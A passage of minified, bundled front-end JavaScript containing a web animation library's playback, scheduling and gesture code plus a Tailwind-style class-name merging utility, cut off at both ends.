0!==t?t:0}complete(){"running"!==this.state&&this.play(),this.pendingPlayState=this.state="finished",this.holdTime=null}finish(){this.teardown(),this.state="finished";let{onComplete:t}=this.options;t&&t()}cancel(){null!==this.cancelTime&&this.tick(this.cancelTime),this.teardown(),this.updateFinishedPromise()}teardown(){this.state="idle",this.stopDriver(),this.resolveFinishedPromise(),this.updateFinishedPromise(),this.startTime=this.cancelTime=null,this.resolver.cancel(),r.qU.mainThread--}stopDriver(){this.driver&&(this.driver.stop(),this.driver=void 0)}sample(t){return this.startTime=0,this.tick(t,!0)}}let ts=new Set(["opacity","clipPath","filter","transform"]),to=(0,n.ph)(()=>Object.hasOwnProperty.call(Element.prototype,"animate")),ta={anticipate:p,backInOut:c,circInOut:m.tn};class tl extends w{constructor(t){super(t);let{name:e,motionValue:i,element:r,keyframes:n}=this.options;this.resolver=new f.K(n,(t,e)=>this.onKeyframesResolved(t,e),e,i,r),this.resolver.scheduleResolve()}initPlayback(t,e){var i;let{duration:n=300,times:s,ease:o,type:a,motionValue:l,name:u,startTime:h}=this.options;if(!l.owner||!l.owner.current)return!1;if("string"==typeof o&&(0,r.nL)()&&o in ta&&(o=ta[o]),i=this.options,(0,r.WH)(i.type)||"spring"===i.type||!(0,r.yL)(i.ease)){let{onComplete:e,onUpdate:i,motionValue:r,element:l,...u}=this.options,h=function(t,e){let i=new tn({...e,keyframes:t,repeat:0,delay:0,isGenerator:!0}),r={done:!1,value:t[0]},n=[],s=0;for(;!r.done&&s<2e4;)n.push((r=i.sample(s)).value),s+=10;return{times:void 0,keyframes:n,duration:s-10,ease:"linear"}}(t,u);1===(t=h.keyframes).length&&(t[1]=t[0]),n=h.duration,s=h.times,o=h.ease,a="keyframes"}let d=function(t,e,i,{delay:n=0,duration:s=300,repeat:o=0,repeatType:a="loop",ease:l="easeInOut",times:u}={}){let h={[e]:i};u&&(h.offset=u);let d=(0,r.TU)(l,s);Array.isArray(d)&&(h.easing=d),r.Qu.value&&r.qU.waapi++;let c=t.animate(h,{delay:n,duration:s,easing:Array.isArray(d)?"linear":d,fill:"both",iterations:o+1,direction:"reverse"===a?"alternate":"normal"});return r.Qu.value&&c.finished.finally(()=>{r.qU.waapi--}),c}(l.owner.current,u,t,{...this.options,duration:n,times:s,ease:o});return d.startTime=null!=h?h:this.calcStartTime(),this.pendingTimeline?((0,r.vG)(d,this.pendingTimeline),this.pendingTimeline=void 0):d.onfinish=()=>{let{onComplete:i}=this.options;l.set(b(t,this.options,e)),i&&i(),this.cancel(),this.resolveFinishedPromise()},{animation:d,duration:n,times:s,type:a,ease:o,keyframes:t}}get duration(){let{resolved:t}=this;if(!t)return 0;let{duration:e}=t;return(0,n.Xu)(e)}get time(){let{resolved:t}=this;if(!t)return 0;let{animation:e}=t;return(0,n.Xu)(e.currentTime||0)}set time(t){let{resolved:e}=this;if(!e)return;let{animation:i}=e;i.currentTime=(0,n.fD)(t)}get speed(){let{resolved:t}=this;if(!t)return 1;let{animation:e}=t;return e.playbackRate}set speed(t){let{resolved:e}=this;if(!e)return;let{animation:i}=e;i.playbackRate=t}get state(){let{resolved:t}=this;if(!t)return"idle";let{animation:e}=t;return e.playState}get startTime(){let{resolved:t}=this;if(!t)return null;let{animation:e}=t;return e.startTime}attachTimeline(t){if(this._resolved){let{resolved:e}=this;if(!e)return n.lQ;let{animation:i}=e;(0,r.vG)(i,t)}else this.pendingTimeline=t;return n.lQ}play(){if(this.isStopped)return;let{resolved:t}=this;if(!t)return;let{animation:e}=t;"finished"===e.playState&&this.updateFinishedPromise(),e.play()}pause(){let{resolved:t}=this;if(!t)return;let{animation:e}=t;e.pause()}stop(){if(this.resolver.cancel(),this.isStopped=!0,"idle"===this.state)return;this.resolveFinishedPromise(),this.updateFinishedPromise();let{resolved:t}=this;if(!t)return;let{animation:e,keyframes:i,duration:r,type:s,ease:o,times:a}=t;if("idle"===e.playState||"finished"===e.playState)return;if(this.time){let{motionValue:t,onUpdate:e,onComplete:l,element:u,...h}=this.options,d=new tn({...h,keyframes:i,duration:r,type:s,ease:o,times:a,isGenerator:!0}),c=(0,n.fD)(this.time);t.setWithVelocity(d.sample(c-10).value,d.sample(c).value,10)}let{onStop:l}=this.options;l&&l(),this.cancel()}complete(){let{resolved:t}=this;t&&t.animation.finish()}cancel(){let{resolved:t}=this;t&&t.animation.cancel()}static supports(t){let{motionValue:e,name:i,repeatDelay:r,repeatType:n,damping:s,type:o}=t;if(!e||!e.owner||!(e.owner.current instanceof HTMLElement))return!1;let{onUpdate:a,transformTemplate:l}=e.owner.getProps();return to()&&i&&ts.has(i)&&!a&&!l&&!r&&"mirror"!==n&&0!==s&&"inertia"!==o}}var tu=i(3480);let th={type:"spring",stiffness:500,damping:25,restSpeed:10},td=t=>({type:"spring",stiffness:550,damping:0===t?2*Math.sqrt(550):30,restSpeed:10}),tc={type:"keyframes",duration:.8},tp={type:"keyframes",ease:[.25,.1,.35,1],duration:.3},tm=(t,{keyframes:e})=>e.length>2?tc:tu.f.has(t)?t.startsWith("scale")?td(e[1]):th:tp,tf=(t,e,i,o={},a,l)=>u=>{let h=(0,r.rU)(o,t)||{},d=h.delay||o.delay||0,{elapsed:c=0}=o;c-=(0,n.fD)(d);let p={keyframes:Array.isArray(i)?i:[null,i],ease:"easeOut",velocity:e.getVelocity(),...h,delay:-c,onUpdate:t=>{e.set(t),h.onUpdate&&h.onUpdate(t)},onComplete:()=>{u(),h.onComplete&&h.onComplete()},name:t,motionValue:e,element:l?void 0:a};!function({when:t,delay:e,delayChildren:i,staggerChildren:r,staggerDirection:n,repeat:s,repeatType:o,repeatDelay:a,from:l,elapsed:u,...h}){return!!Object.keys(h).length}(h)&&(p={...p,...tm(t,p)}),p.duration&&(p.duration=(0,n.fD)(p.duration)),p.repeatDelay&&(p.repeatDelay=(0,n.fD)(p.repeatDelay)),void 0!==p.from&&(p.keyframes[0]=p.from);let m=!1;if(!1!==p.type&&(0!==p.duration||p.repeatDelay)||(p.duration=0,0!==p.delay||(m=!0)),(s.current||n.W9.skipAnimations)&&(m=!0,p.duration=0,p.delay=0),p.allowFlatten=!h.type&&!h.ease,m&&!l&&void 0!==e.get()){let t=b(p.keyframes,h);if(void 0!==t)return r.Gt.update(()=>{p.onUpdate(t),p.onComplete()}),new r.P6([])}return!l&&tl.supports(p)?new tl(p):new tn(p)}},7865:(t,e,i)=>{i.d(e,{ge:()=>o,xU:()=>n});let r=()=>({translate:0,scale:1,origin:0,originPoint:0}),n=()=>({x:r(),y:r()}),s=()=>({min:0,max:0}),o=()=>({x:s(),y:s()})},7928:(t,e,i)=>{i.d(e,{d:()=>o});var r=i(2717),n=i(8535),s=i(9552);function o(t,e,i,o){for(let i in(0,n.e)(t,e,void 0,o),e.attrs)t.setAttribute(s.e.has(i)?i:(0,r.I)(i),e.attrs[i])}},7986:(t,e,i)=>{i.d(e,{n:()=>r});let r=t=>"string"==typeof t&&"svg"===t.toLowerCase()},8201:(t,e,i)=>{i.d(e,{T:()=>o,n:()=>a});var r=i(1535),n=i(3406),s=i(3510);let o=[r.ai,n.px,n.KN,n.uj,n.vw,n.vh,{test:t=>"auto"===t,parse:t=>t}],a=t=>o.find((0,s.w)(t))},8212:(t,e,i)=>{i.d(e,{b:()=>o});var r=i(4707),n=i(5333),s=i(8216);class o extends n.B{constructor(){super(...arguments),this.KeyframeResolver=s.K}sortInstanceNodePosition(t,e){return 2&t.compareDocumentPosition(e)?1:-1}getBaseTargetFromProps(t,e){return t.style?t.style[e]:void 0}removeValueFromRenderState(t,{vars:e,style:i}){delete e[t],delete i[t]}handleChildMotionValue(){this.childSubscription&&(this.childSubscription(),delete this.childSubscription);let{children:t}=this.props;(0,r.S)(t)&&(this.childSubscription=t.on("change",t=>{this.current&&(this.current.textContent=`${t}`)}))}}},8216:(t,e,i)=>{i.d(e,{K:()=>f});var r=i(6879),n=i(7287),s=i(5254),o=i(1435);let a=new Set(["auto","none","0"]);var l=i(2368),u=i(1938),h=i(555),d=i(2271);let c=/^var\(--(?:([\w-]+)|([\w-]+), ?([a-zA-Z\d ()%#.,-]+))\)/u;var p=i(403),m=i(8201);class f extends l.h{constructor(t,e,i,r,n){super(t,e,i,r,n,!0)}readKeyframes(){let{unresolvedKeyframes:t,element:e,name:i}=this;if(!e||!e.current)return;super.readKeyframes();for(let i=0;i<t.length;i++){let r=t[i];if("string"==typeof r&&(r=r.trim(),(0,d.p)(r))){let n=function t(e,i,r=1){(0,u.V1)(r<=4,`Max CSS variable fallback depth detected in property "${e}". This may indicate a circular fallback dependency.`);let[n,s]=function(t){let e=c.exec(t);if(!e)return[,];let[,i,r,n]=e;return[`--${null!=i?i:r}`,n]}(e);if(!n)return;let o=window.getComputedStyle(i).getPropertyValue(n);if(o){let t=o.trim();return(0,h.i)(t)?parseFloat(t):t}return(0,d.p)(s)?t(s,i,r+1):s}(r,e.current);void 0!==n&&(t[i]=n),i===t.length-1&&(this.finalKeyframe=r)}}if(this.resolveNoneKeyframes(),!n.$.has(i)||2!==t.length)return;let[r,s]=t,o=(0,m.n)(r),a=(0,m.n)(s);if(o!==a){if((0,p.E4)(o)&&(0,p.E4)(a))for(let e=0;e<t.length;e++){let i=t[e];"string"==typeof i&&(t[e]=parseFloat(i))}else this.needsMeasurement=!0}}resolveNoneKeyframes(){let{unresolvedKeyframes:t,name:e}=this,i=[];for(let e=0;e<t.length;e++){var n;("number"==typeof(n=t[e])?0===n:null===n||"none"===n||"0"===n||(0,r.$)(n))&&i.push(e)}i.length&&function(t,e,i){let r,n=0;for(;n<t.length&&!r;){let e=t[n];"string"==typeof e&&!a.has(e)&&(0,s.V)(e).values.length&&(r=t[n]),n++}if(r&&i)for(let n of e)t[n]=(0,o.J)(i,r)}(t,i,e)}measureInitialState(){let{element:t,unresolvedKeyframes:e,name:i}=this;if(!t||!t.current)return;"height"===i&&(this.suspendedScrollY=window.pageYOffset),this.measuredOrigin=p.Hr[i](t.measureViewportBox(),window.getComputedStyle(t.current)),e[0]=this.measuredOrigin;let r=e[e.length-1];void 0!==r&&t.getValue(i,r).jump(r,!1)}measureEndState(){var t;let{element:e,name:i,unresolvedKeyframes:r}=this;if(!e||!e.current)return;let n=e.getValue(i);n&&n.jump(this.measuredOrigin,!1);let s=r.length-1,o=r[s];r[s]=p.Hr[i](e.measureViewportBox(),window.getComputedStyle(e.current)),null!==o&&void 0===this.finalKeyframe&&(this.finalKeyframe=o),(null===(t=this.removedTransforms)||void 0===t?void 0:t.length)&&this.removedTransforms.forEach(([t,i])=>{e.getValue(t).set(i)}),this.resolveNoneKeyframes()}}},8442:(t,e,i)=>{function r(t){let e=[{},{}];return null==t||t.values.forEach((t,i)=>{e[0][i]=t.get(),e[1][i]=t.getVelocity()}),e}function n(t,e,i,n){if("function"==typeof e){let[s,o]=r(n);e=e(void 0!==i?i:t.custom,s,o)}if("string"==typeof e&&(e=t.variants&&t.variants[e]),"function"==typeof e){let[s,o]=r(n);e=e(void 0!==i?i:t.custom,s,o)}return e}i.d(e,{a:()=>n})},8535:(t,e,i)=>{i.d(e,{e:()=>r});function r(t,{style:e,vars:i},r,n){for(let s in Object.assign(t.style,e,n&&n.getProjectionStyles(r)),i)t.style.setProperty(s,i[s])}},8696:(t,e,i)=>{i.d(e,{x:()=>r});function r(t){return t instanceof SVGElement&&"svg"!==t.tagName}},8770:(t,e,i)=>{i.d(e,{H:()=>r});function r(t,e){try{e.dimensions="function"==typeof t.getBBox?t.getBBox():t.getBoundingClientRect()}catch(t){e.dimensions={x:0,y:0,width:0,height:0}}}},9038:(t,e,i)=>{i.d(e,{O:()=>a,e:()=>o});var r=i(5385),n=i(2896),s=i(4543);function o(t){return(0,r.N)(t.animate)||s._.some(e=>(0,n.w)(t[e]))}function a(t){return!!(o(t)||t.variants)}},9204:(t,e,i)=>{i.d(e,{D:()=>o});var r=i(4064),n=i(139);let s={...i(618).W,color:r.y,backgroundColor:r.y,outlineColor:r.y,fill:r.y,stroke:r.y,borderColor:r.y,borderTopColor:r.y,borderRightColor:r.y,borderBottomColor:r.y,borderLeftColor:r.y,filter:n.p,WebkitFilter:n.p},o=t=>s[t]},9234:(t,e,i)=>{i.d(e,{M:()=>n});var r=i(2115);function n(t){let e=(0,r.useRef)(null);return null===e.current&&(e.current=t()),e.current}},9246:(t,e,i)=>{i.d(e,{z:()=>s});var r=i(3154),n=i(3480);function s(t,{layout:e,layoutId:i}){return n.f.has(t)||t.startsWith("origin")||(e||void 0!==i)&&(!!r.H[t]||"opacity"===t)}},9512:(t,e,i)=>{let r;i.d(e,{P6:()=>a,qU:()=>X,vG:()=>p,tu:()=>h,WG:()=>A,XG:()=>d,Gt:()=>S,uv:()=>M,PP:()=>E,KZ:()=>g,rU:()=>l,PT:()=>F,DW:()=>m,WH:()=>c,Mc:()=>I,yL:()=>y,TU:()=>function t(e,i){if(e)return"function"==typeof e&&v()?g(e,i):m(e)?x(e):Array.isArray(e)?e.map(e=>t(e,i)||b.easeOut):b[e]},YE:()=>u,k2:()=>V,OQ:()=>te,c$:()=>Y,KJ:()=>j,Wp:()=>R,Qu:()=>P,nL:()=>v,kB:()=>C});var n=i(1938);let s=(0,n.ph)(()=>void 0!==window.ScrollTimeline);class o{constructor(t){this.stop=()=>this.runAll("stop"),this.animations=t.filter(Boolean)}get finished(){return Promise.all(this.animations.map(t=>"finished"in t?t.finished:t))}getAll(t){return this.animations[0][t]}setAll(t,e){for(let i=0;i<this.animations.length;i++)this.animations[i][t]=e}attachTimeline(t,e){let i=this.animations.map(i=>s()&&i.attachTimeline?i.attachTimeline(t):"function"==typeof e?e(i):void 0);return()=>{i.forEach((t,e)=>{t&&t(),this.animations[e].stop()})}}get time(){return this.getAll("time")}set time(t){this.setAll("time",t)}get speed(){return this.getAll("speed")}set speed(t){this.setAll("speed",t)}get startTime(){return this.getAll("startTime")}get duration(){let t=0;for(let e=0;e<this.animations.length;e++)t=Math.max(t,this.animations[e].duration);return t}runAll(t){this.animations.forEach(e=>e[t]())}flatten(){this.runAll("flatten")}play(){this.runAll("play")}pause(){this.runAll("pause")}cancel(){this.runAll("cancel")}complete(){this.runAll("complete")}}class a extends o{then(t,e){return Promise.all(this.animations).then(t).catch(e)}}function l(t,e){return t?t[e]||t.default||t:void 0}let u=2e4;function h(t){let e=0,i=t.next(e);for(;!i.done&&e<u;)e+=50,i=t.next(e);return e>=u?1/0:e}function d(t,e=100,i){let r=i({...t,keyframes:[0,e]}),s=Math.min(h(r),u);return{type:"keyframes",ease:t=>r.next(s*t).value/e,duration:(0,n.Xu)(s)}}function c(t){return"function"==typeof t}function p(t,e){t.timeline=e,t.onfinish=null}let m=t=>Array.isArray(t)&&"number"==typeof t[0],f={linearEasing:void 0},v=function(t,e){let i=(0,n.ph)(t);return()=>{var t;return null!==(t=f[e])&&void 0!==t?t:i()}}(()=>{try{document.createElement("div").animate({opacity:0},{easing:"linear(0, 1)"})}catch(t){return!1}return!0},"linearEasing"),g=(t,e,i=10)=>{let r="",s=Math.max(Math.round(e/i),2);for(let e=0;e<s;e++)r+=t((0,n.qB)(0,s-1,e))+", ";return`linear(${r.substring(0,r.length-2)})`};function y(t){return!!("function"==typeof t&&v()||!t||"string"==typeof t&&(t in b||v())||m(t)||Array.isArray(t)&&t.every(y))}let x=([t,e,i,r])=>`cubic-bezier(${t}, ${e}, ${i}, ${r})`,b={linear:"linear",ease:"ease",easeIn:"ease-in",easeOut:"ease-out",easeInOut:"ease-in-out",circIn:x([0,.65,.55,1]),circOut:x([.55,0,1,.45]),backIn:x([.31,.01,.66,-.59]),backOut:x([.33,1.53,.69,.99])},w=["read","resolveKeyframes","update","preRender","render","postRender"],P={value:null,addProjectionMetrics:null};function T(t,e){let i=!1,r=!0,s={delta:0,timestamp:0,isProcessing:!1},o=()=>i=!0,a=w.reduce((t,i)=>(t[i]=function(t,e){let i=new Set,r=new Set,n=!1,s=!1,o=new WeakSet,a={delta:0,timestamp:0,isProcessing:!1},l=0;function u(e){o.has(e)&&(h.schedule(e),t()),l++,e(a)}let h={schedule:(t,e=!1,s=!1)=>{let a=s&&n?i:r;return e&&o.add(t),a.has(t)||a.add(t),t},cancel:t=>{r.delete(t),o.delete(t)},process:t=>{if(a=t,n){s=!0;return}n=!0,[i,r]=[r,i],i.forEach(u),e&&P.value&&P.value.frameloop[e].push(l),l=0,i.clear(),n=!1,s&&(s=!1,h.process(t))}};return h}(o,e?i:void 0),t),{}),{read:l,resolveKeyframes:u,update:h,preRender:d,render:c,postRender:p}=a,m=()=>{let o=n.W9.useManualTiming?s.timestamp:performance.now();i=!1,n.W9.useManualTiming||(s.delta=r?1e3/60:Math.max(Math.min(o-s.timestamp,40),1)),s.timestamp=o,s.isProcessing=!0,l.process(s),u.process(s),h.process(s),d.process(s),c.process(s),p.process(s),s.isProcessing=!1,i&&e&&(r=!1,t(m))},f=()=>{i=!0,r=!0,s.isProcessing||t(m)};return{schedule:w.reduce((t,e)=>{let r=a[e];return t[e]=(t,e=!1,n=!1)=>(i||f(),r.schedule(t,e,n)),t},{}),cancel:t=>{for(let e=0;e<w.length;e++)a[w[e]].cancel(t)},state:s,steps:a}}let{schedule:S,cancel:A,state:M,steps:E}=T("undefined"!=typeof requestAnimationFrame?requestAnimationFrame:n.lQ,!0),{schedule:V}=T(queueMicrotask,!1);function k(){r=void 0}let C={now:()=>(void 0===r&&C.set(M.isProcessing||n.W9.useManualTiming?M.timestamp:performance.now()),r),set:t=>{r=t,queueMicrotask(k)}},D={x:!1,y:!1};function R(t){return"x"===t||"y"===t?D[t]?null:(D[t]=!0,()=>{D[t]=!1}):D.x||D.y?null:(D.x=D.y=!0,()=>{D.x=D.y=!1})}function j(t,e,i){var r;if(t instanceof EventTarget)return[t];if("string"==typeof t){let n=document;e&&(n=e.current);let s=null!==(r=null==i?void 0:i[t])&&void 0!==r?r:n.querySelectorAll(t);return s?Array.from(s):[]}return Array.from(t)}function L(t,e){let i=j(t),r=new AbortController;return[i,{passive:!0,...e,signal:r.signal},()=>r.abort()]}function B(t){return!("touch"===t.pointerType||D.x||D.y)}function F(t,e,i={}){let[r,n,s]=L(t,i),o=t=>{if(!B(t))return;let{target:i}=t,r=e(i,t);if("function"!=typeof r||!i)return;let s=t=>{B(t)&&(r(t),i.removeEventListener("pointerleave",s))};i.addEventListener("pointerleave",s,n)};return r.forEach(t=>{t.addEventListener("pointerenter",o,n)}),s}function O(t,e){let i=`${e}PointerCapture`;if(t.target instanceof Element&&i in t.target&&void 0!==t.pointerId)try{t.target[i](t.pointerId)}catch(t){}}let U=(t,e)=>!!e&&(t===e||U(t,e.parentElement)),I=t=>"mouse"===t.pointerType?"number"!=typeof t.button||t.button<=0:!1!==t.isPrimary,$=new Set(["BUTTON","INPUT","SELECT","TEXTAREA","A"]),N=new WeakSet;function z(t){return e=>{"Enter"===e.key&&t(e)}}function W(t,e){t.dispatchEvent(new PointerEvent("pointer"+e,{isPrimary:!0,bubbles:!0}))}let H=(t,e)=>{let i=t.currentTarget;if(!i)return;let r=z(()=>{if(N.has(i))return;W(i,"down");let t=z(()=>{W(i,"up")});i.addEventListener("keyup",t,e),i.addEventListener("blur",()=>W(i,"cancel"),e)});i.addEventListener("keydown",r,e),i.addEventListener("blur",()=>i.removeEventListener("keydown",r),e)};function G(t){return I(t)&&!(D.x||D.y)}function Y(t,e,i={}){let[r,n,s]=L(t,i),o=t=>{let i=t.currentTarget;if(!i||!G(t)||N.has(i))return;N.add(i),O(t,"set");let r=e(i,t),s=(t,e)=>{i.removeEventListener("pointerup",o),i.removeEventListener("pointercancel",a),O(t,"release"),G(t)&&N.has(i)&&(N.delete(i),"function"==typeof r&&r(t,{success:e}))},o=t=>{var e,r;t.isTrusted&&(e=t,r=i instanceof Element?i.getBoundingClientRect():{left:0,top:0,right:window.innerWidth,bottom:window.innerHeight},e.clientX<r.left||e.clientX>r.right||e.clientY<r.top||e.clientY>r.bottom)?s(t,!1):s(t,!(i instanceof Element)||U(i,t.target))},a=t=>{s(t,!1)};i.addEventListener("pointerup",o,n),i.addEventListener("pointercancel",a,n),i.addEventListener("lostpointercapture",a,n)};return r.forEach(t=>{t=i.useGlobalTarget?window:t;let e=!1;if(t instanceof HTMLElement){var r;e=!0,r=t,!$.has(r.tagName)&&-1===r.tabIndex&&null===t.getAttribute("tabindex")&&(t.tabIndex=0)}t.addEventListener("pointerdown",o,n),e&&t.addEventListener("focus",t=>H(t,n),n)}),s}let X={layout:0,mainThread:0,waapi:0};function q(){let{value:t}=statsBuffer;if(null===t){cancelFrame(q);return}t.frameloop.rate.push(frameData.delta),t.animations.mainThread.push(activeAnimations.mainThread),t.animations.waapi.push(activeAnimations.waapi),t.animations.layout.push(activeAnimations.layout)}function K(t){return t.reduce((t,e)=>t+e,0)/t.length}function Q(t,e=K){return 0===t.length?{min:0,max:0,avg:0}:{min:Math.min(...t),max:Math.max(...t),avg:e(t)}}let _=t=>Math.round(1e3/t),Z=t=>!isNaN(parseFloat(t)),J={current:void 0};class tt{constructor(t,e={}){this.version="12.5.0",this.canTrackVelocity=null,this.events={},this.updateAndNotify=(t,e=!0)=>{let i=C.now();this.updatedAt!==i&&this.setPrevFrameValue(),this.prev=this.current,this.setCurrent(t),this.current!==this.prev&&this.events.change&&this.events.change.notify(this.current),e&&this.events.renderRequest&&this.events.renderRequest.notify(this.current)},this.hasAnimated=!1,this.setCurrent(t),this.owner=e.owner}setCurrent(t){this.current=t,this.updatedAt=C.now(),null===this.canTrackVelocity&&void 0!==t&&(this.canTrackVelocity=Z(this.current))}setPrevFrameValue(t=this.current){this.prevFrameValue=t,this.prevUpdatedAt=this.updatedAt}onChange(t){return this.on("change",t)}on(t,e){this.events[t]||(this.events[t]=new n.vY);let i=this.events[t].add(e);return"change"===t?()=>{i(),S.read(()=>{this.events.change.getSize()||this.stop()})}:i}clearListeners(){for(let t in this.events)this.events[t].clear()}attach(t,e){this.passiveEffect=t,this.stopPassiveEffect=e}set(t,e=!0){e&&this.passiveEffect?this.passiveEffect(t,this.updateAndNotify):this.updateAndNotify(t,e)}setWithVelocity(t,e,i){this.set(e),this.prev=void 0,this.prevFrameValue=t,this.prevUpdatedAt=this.updatedAt-i}jump(t,e=!0){this.updateAndNotify(t),this.prev=t,this.prevUpdatedAt=this.prevFrameValue=void 0,e&&this.stop(),this.stopPassiveEffect&&this.stopPassiveEffect()}get(){return J.current&&J.current.push(this),this.current}getPrevious(){return this.prev}getVelocity(){let t=C.now();if(!this.canTrackVelocity||void 0===this.prevFrameValue||t-this.updatedAt>30)return 0;let e=Math.min(this.updatedAt-this.prevUpdatedAt,30);return(0,n.fj)(parseFloat(this.current)-parseFloat(this.prevFrameValue),e)}start(t){return this.stop(),new Promise(e=>{this.hasAnimated=!0,this.animation=t(e),this.events.animationStart&&this.events.animationStart.notify()}).then(()=>{this.events.animationComplete&&this.events.animationComplete.notify(),this.clearAnimation()})}stop(){this.animation&&(this.animation.stop(),this.events.animationCancel&&this.events.animationCancel.notify()),this.clearAnimation()}isAnimating(){return!!this.animation}clearAnimation(){delete this.animation}destroy(){this.clearListeners(),this.stop(),this.stopPassiveEffect&&this.stopPassiveEffect()}}function te(t,e){return new tt(t,e)}},9552:(t,e,i)=>{i.d(e,{e:()=>r});let r=new Set(["baseFrequency","diffuseConstant","kernelMatrix","kernelUnitLength","keySplines","keyTimes","limitingConeAngle","markerHeight","markerWidth","numOctaves","targetX","targetY","surfaceScale","specularConstant","specularExponent","stdDeviation","tableValues","viewBox","gradientTransform","pathLength","startOffset","textLength","lengthAdjust"])},9795:(t,e,i)=>{i.d(e,{QP:()=>td});let r=t=>{let e=a(t),{conflictingClassGroups:i,conflictingClassGroupModifiers:r}=t;return{getClassGroupId:t=>{let i=t.split("-");return""===i[0]&&1!==i.length&&i.shift(),n(i,e)||o(t)},getConflictingClassGroupIds:(t,e)=>{let n=i[t]||[];return e&&r[t]?[...n,...r[t]]:n}}},n=(t,e)=>{if(0===t.length)return e.classGroupId;let i=t[0],r=e.nextPart.get(i),s=r?n(t.slice(1),r):void 0;if(s)return s;if(0===e.validators.length)return;let o=t.join("-");return e.validators.find(({validator:t})=>t(o))?.classGroupId},s=/^\[(.+)\]$/,o=t=>{if(s.test(t)){let e=s.exec(t)[1],i=e?.substring(0,e.indexOf(":"));if(i)return"arbitrary.."+i}},a=t=>{let{theme:e,classGroups:i}=t,r={nextPart:new Map,validators:[]};for(let t in i)l(i[t],r,t,e);return r},l=(t,e,i,r)=>{t.forEach(t=>{if("string"==typeof t){(""===t?e:u(e,t)).classGroupId=i;return}if("function"==typeof t){if(h(t)){l(t(r),e,i,r);return}e.validators.push({validator:t,classGroupId:i});return}Object.entries(t).forEach(([t,n])=>{l(n,u(e,t),i,r)})})},u=(t,e)=>{let i=t;return e.split("-").forEach(t=>{i.nextPart.has(t)||i.nextPart.set(t,{nextPart:new Map,validators:[]}),i=i.nextPart.get(t)}),i},h=t=>t.isThemeGetter,d=t=>{if(t<1)return{get:()=>void 0,set:()=>{}};let e=0,i=new Map,r=new Map,n=(n,s)=>{i.set(n,s),++e>t&&(e=0,r=i,i=new Map)};return{get(t){let e=i.get(t);return void 0!==e?e:void 0!==(e=r.get(t))?(n(t,e),e):void 0},set(t,e){i.has(t)?i.set(t,e):n(t,e)}}},c=t=>{let{prefix:e,experimentalParseClassName:i}=t,r=t=>{let e;let i=[],r=0,n=0,s=0;for(let o=0;o<t.length;o++){let a=t[o];if(0===r&&0===n){if(":"===a){i.push(t.slice(s,o)),s=o+1;continue}if("/"===a){e=o;continue}}"["===a?r++:"]"===a?r--:"("===a?n++:")"===a&&n--}let o=0===i.length?t:t.substring(s),a=p(o);return{modifiers:i,hasImportantModifier:a!==o,baseClassName:a,maybePostfixModifierPosition:e&&e>s?e-s:void 0}};if(e){let t=e+":",i=r;r=e=>e.startsWith(t)?i(e.substring(t.length)):{isExternal:!0,modifiers:[],hasImportantModifier:!1,baseClassName:e,maybePostfixModifierPosition:void 0}}if(i){let t=r;r=e=>i({className:e,parseClassName:t})}return r},p=t=>t.endsWith("!")?t.substring(0,t.length-1):t.startsWith("!")?t.substring(1):t,m=t=>{let e=Object.fromEntries(t.orderSensitiveModifiers.map(t=>[t,!0]));return t=>{if(t.length<=1)return t;let i=[],r=[];return t.forEach(t=>{"["===t[0]||e[t]?(i.push(...r.sort(),t),r=[]):r.push(t)}),i.push(...r.sort()),i}},f=t=>({cache:d(t.cacheSize),parseClassName:c(t),sortModifiers:m(t),...r(t)}),v=/\s+/,g=(t,e)=>{let{parseClassName:i,getClassGroupId:r,getConflictingClassGroupIds:n,sortModifiers:s}=e,o=[],a=t.trim().split(v),l="";for(let t=a.length-1;t>=0;t-=1){let e=a[t],{isExternal:u,modifiers:h,hasImportantModifier:d,baseClassName:c,maybePostfixModifierPosition:p}=i(e);if(u){l=e+(l.length>0?" "+l:l);continue}let m=!!p,f=r(m?c.substring(0,p):c);if(!f){if(!m||!(f=r(c))){l=e+(l.length>0?" "+l:l);continue}m=!1}let v=s(h).join(":"),g=d?v+"!":v,y=g+f;if(o.includes(y))continue;o.push(y);let x=n(f,m);for(let t=0;t<x.length;++t){let e=x[t];o.push(g+e)}l=e+(l.length>0?" "+l:l)}return l};function y(){let t,e,i=0,r="";for(;i<arguments.length;)(t=arguments[i++])&&(e=x(t))&&(r&&(r+=" "),r+=e);return r}let x=t=>{let e;if("string"==typeof t)return t;let i="";for(let r=0;r<t.length;r++)t[r]&&(e=x(t[r]))&&(i&&(i+=" "),i+=e);return i},b=t=>{let e=e=>e[t]||[];return e.isThemeGetter=!0,e},w=/^\[(?:(\w[\w-]*):)?(.+)\]$/i,P=/^\((?:(\w[\w-]*):)?(.+)\)$/i,T=/^\d+\/\d+$/,S=/^(\d+(\.\d+)?)?(xs|sm|md|lg|xl)$/,A=/\d+(%|px|r?em|[sdl]?v([hwib]|min|max)|pt|pc|in|cm|mm|cap|ch|ex|r?lh|cq(w|h|i|b|min|max))|\b(calc|min|max|clamp)\(.+\)|^0$/,M=/^(rgba?|hsla?|hwb|(ok)?(lab|lch))\(.+\)$/,E=/^(inset_)?-?((\d+)?\.?(\d+)[a-z]+|0)_-?((\d+)?\.?(\d+)[a-z]+|0)/,V=/^(url|image|image-set|cross-fade|element|(repeating-)?(linear|radial|conic)-gradient)\(.+\)$/,k=t=>T.test(t),C=t=>!!t&&!Number.isNaN(Number(t)),D=t=>!!t&&Number.isInteger(Number(t)),R=t=>t.endsWith("%")&&C(t.slice(0,-1)),j=t=>S.test(t),L=()=>!0,B=t=>A.test(t)&&!M.test(t),F=()=>!1,O=t=>E.test(t),U=t=>V.test(t),I=t=>!N(t)&&!X(t),$=t=>tt(t,to,F),N=t=>w.test(t),z=t=>tt(t,ta,B),W=t=>tt(t,tl,C),H=t=>tt(t,ti,F),G=t=>tt(t,tn,U),Y=t=>tt(t,F,O),X=t=>P.test(t),q=t=>te(t,ta),K=t=>te(t,tu),Q=t=>te(t,ti),_=t=>te(t,to),Z=t=>te(t,tn),J=t=>te(t,th,!0),tt=(t,e,i)=>{let r=w.exec(t);return!!r&&(r[1]?e(r[1]):i(r[2]))},te=(t,e,i=!1)=>{let r=P.exec(t);return!!r&&(r[1]?e(r[1]):i)},ti=t=>"position"===t,tr=new Set(["image","url"]),tn=t=>tr.has(t),ts=new Set(["length","size","percentage"]),to=t=>ts.has(t),ta=t=>"length"===t,tl=t=>"number"===t,tu=t=>"family-name"===t,th=t=>"shadow"===t;Symbol.toStringTag;let td=function(t,...e){let i,r,n;let s=function(a){return r=(i=f(e.reduce((t,e)=>e(t),t()))).cache.get,n=i.cache.set,s=o,o(a)};function o(t){let e=r(t);if(e)return e;let s=g(t,i);return n(t,s),s}return function(){return 